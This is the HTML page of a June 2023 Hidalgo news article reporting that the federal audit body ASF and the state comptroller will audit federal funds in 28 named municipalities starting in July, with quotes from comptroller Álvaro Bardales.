					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/"/><meta name="description" content="El próximo 14 de julio comenzará la aplicación de la Auditoría Colmena a 28 municipios de Hidalgo sobre recursos del 2022, informó el contralor estatal, Álvaro Bardales Ramírez. Durante una reunión con un bloque de síndicos y regidores, el funcionario dijo que la Auditoría Superior de la Federación"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="Inicia en julio Auditoría Colmena a 28 municipios; revisará ASF fondos federales: Bardales"/><meta property="og:url" content="https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/"/><meta property="og:type" content="article"/><meta property="og:image" content="https://revistaacropolis.com/wp-content/uploads/2023/06/29-2.png"/><meta property="og:description" content="El próximo 14 de julio comenzará la aplicación de la Auditoría Colmena a 28 municipios de Hidalgo sobre recursos del 2022, informó el contralor estatal, Álvaro Bardales Ramírez. Durante una reunión con un bloque de síndicos y regidores, el funcionario dijo que la Auditoría Superior de la Federación"/><meta name="twitter:title" content="Inicia en julio Auditoría Colmena a 28 municipios; revisará ASF fondos federales: Bardales"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/"/><meta name="twitter:description" content="El próximo 14 de julio comenzará la aplicación de la Auditoría Colmena a 28 municipios de Hidalgo sobre recursos del 2022, informó el contralor estatal, Álvaro Bardales Ramírez. Durante una reunión con un bloque de síndicos y regidores, el funcionario dijo que la Auditoría Superior de la Federación"/><meta name="twitter:image" content="https://revistaacropolis.com/wp-content/uploads/2023/06/29-2.png"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="Inicia en julio Auditoría Colmena a 28 municipios; revisará ASF fondos federales: Bardales"/><meta itemprop="description" content="El próximo 14 de julio comenzará la aplicación de la Auditoría Colmena a 28 municipios de Hidalgo sobre recursos del 2022, informó el contralor estatal, Álvaro Bardales Ramírez. Durante una reunión con un bloque de síndicos y regidores, el funcionario dijo que la Auditoría Superior de la Federación"/><meta itemprop="image" content="https://revistaacropolis.com/wp-content/uploads/2023/06/29-2.png"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="post-template-default single single-post postid-5658 single-format-standard theme-body sfsi_actvite_theme_silver group-blog header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://revistaacropolis.com">Inicio</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-235"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a><ul class="sub-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></li><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/comunicados/">Comunicados</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://revistaacropolis.com/index.php/categorias/columnas/">COLUMNAS</a></li><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://revistaacropolis.com/index.php/categorias/reportajes_especiales/">REPORTAJES ESPECIALES</a></li><li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://revistaacropolis.com/index.php/categorias/fotoyvideo/">FOTO Y VIDEO</a></li><li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></li><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a target="_blank" rel="noopener">Revistas</a><ul class="sub-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="https://heyzine.com/flip-book/fda182121d.html">Acrópolis</a></li><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a target="_blank" rel="noopener" href="http://revistaacropolis.com/wp-content/uploads/2023/11/RevistaateneaNOV2023.htm">Atenea</a></li></ul></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" rel="noopener" href="http://atenea.revistaacropolis.com/">Portal Atenea</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" rel="noopener" href="https://arque.revistaacropolis.com/">Portal Arqué</a></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/categorias/politica/" itemprop="item"><span itemprop="name">POLÍTICA</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Inicia en julio Auditoría Colmena a 28 municipios; revisará ASF fondos federales: Bardales</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><div class="post-5658 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-asf tag-auditoria-colmena tag-contraloria"><figure class="post-featured-image page-single-img-wrap"><div class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/06/29-2.png.webp');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div><header class="entry-header"><h1 class="entry-title">Inicia en julio Auditoría Colmena a 28 municipios; revisará ASF fondos federales: Bardales</h1><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/" title="Inicia en julio Auditoría Colmena a 28 municipios; revisará ASF fondos federales: Bardales">29 de junio de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>El próximo <strong>14 de julio comenzará la aplicación de la Auditoría Colmena a 28 municipios de Hidalgo sobre recursos del 2022,</strong> informó el contralor estatal, Álvaro Bardales Ramírez.</p><p>Durante una reunión con un bloque de síndicos y regidores, <strong>el funcionario dijo que la Auditoría Superior de la Federación (ASF) llevarán a cabo 35 revisiones en conjunto con la Secretaría de la Contraloría, </strong>a través de la Dirección General de Combate a la Corrupción, todas de manera electrónica y masivas.</p><p>Dijo que se auditarán tres fondos: <strong>el de Aportaciones para la Infraestructura Social (FAIS), Participación Federales Municipales (PFM) y el Fondo de Aportaciones Federales Municipales (FAFM).</strong></p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Algunos municipios en lugar de una auditoría van a ser dos o tres, los municipios grandes; son tres fondos los que se van a auditar y pudiera ser que se hicieran tres auditorías, una para cada fondo”, dijo en entrevista.</p></blockquote><p>El funcionaria expuso que la elección de municipios a revisar la determinó la ASF: los que mayor parte de esos fondos reciben.</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Buscan ellos (la ASF) tener el mayor impacto de revisión del fondo”, expuso.</p></blockquote><p><strong>Entre los 28 municipios que serán auditados se encuentran algunos involucrados en la llamada Estada Siniestra, </strong>pero no exclusivamente ellos. Las demarcaciones a revisar son <strong>Acaxochitlán, Actopan, Apan, Atotoilco de Tula, Cuautepec de Hinojosa, Huautla, Huazalingo, Huehuetla, Huejutla de Reyes, Huichapan, Ixmiquilpan, Lolotla, Metztitlán, Mineral de la Reforma, Mineral del Chico, Mineral del Monte, Mixquiahuala, Nopala de Villagrán, Pachuca, San Felipe Orizatlán, Tepeji del Río, Tezontepec de Aldama, Tizayuca, Tlanchinol, Tula de Allende, Tulancingo de Bravo, Xochiatipan y Yahualica</strong>.</p><figure class="wp-block-pullquote"><blockquote><p>El día de la apertura nosotros vamos a meter a 50 personas acompañadas a hacer las actas de inicio, pero ya después todo es electrónico, no va a haber presencia física”, expuso.</p></blockquote></figure><p>Estimó que la ASF llevará a cabo las 35 auditorías <strong>en un periodo de tres mes, para tenerlas lista en el informe que se va a dar en octubre </strong>sobre la cuenta pública 2022.</p><figure class="wp-block-pullquote"><blockquote><p>Quien determina la observación es la ASF, se la da un tiempo de oportunidad al ayuntamiento para que presenten las pruebas o aclaraciones de las observaciones determinadas, y si pasado ese plazo no presenta las pruebas o los elementos, iniciamos nosotros el procedimiento de responsabilidades”, expuso</p></blockquote></figure><div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-22153 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedad tag-dif tag-hidalgo tag-morena tag-tula-de-allende"><div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><figure class="wp-block-post-featured-image"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" target="_self"  ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1600" height="1066" data-src="https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables" style="object-fit:cover;" data-srcset="https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM.jpeg 1600w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-300x200.jpeg 300w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1024x682.jpeg 1024w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-768x512.jpeg 768w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1536x1023.jpeg 1536w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-600x400.jpeg 600w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></a></figure></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 class="wp-block-post-title has-small-font-size"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" target="_self" >DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables</a></h2></div></div></li><li class="wp-block-post post-22150 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedad tag-ayuntamiento-2 tag-hidalgo tag-icathi tag-pachuca"><div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><figure class="wp-block-post-featured-image"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" target="_self"  ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2560" height="1848" data-src="https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización" style="object-fit:cover;" data-srcset="https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-scaled.jpeg 2560w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-300x217.jpeg 300w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-1024x739.jpeg 1024w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-768x554.jpeg 768w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-1536x1109.jpeg 1536w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-2048x1478.jpeg 2048w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-600x433.jpeg 600w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 class="wp-block-post-title has-small-font-size"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" target="_self" >Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización</a></h2></div></div></li></ul></div><p><strong>DatoAcro</strong></p><p>La reunión fue con ediles de administraciones que proviene de municipios que gobiernan los partidos Revolucionario Institucional (PRI), Acción Nacional (PAN), De la Revolución Democrática (PRD) y Movimiento Ciudadano (MC).</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" alt='Gerardo Ávila' data-src='https://revistaacropolis.com/wp-content/litespeed/avatar/b2415c9b23fdd4b826fc55a7d7056f5f.jpg?ver=1768937259' data-srcset='https://revistaacropolis.com/wp-content/litespeed/avatar/e1210ad7bd87e7b364eb4d8683dbc6dc.jpg?ver=1768937259 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/" class="vcard author" rel="author"><span class="fn">Gerardo Ávila</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Editor general, reportero</p></div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Comparte se te ha gustado</div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Inicia%20en%20julio%20Auditor%C3%ADa%20Colmena%20a%2028%20municipios%3B%20revisar%C3%A1%20ASF%20fondos%20federales%3A%20Bardales https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" 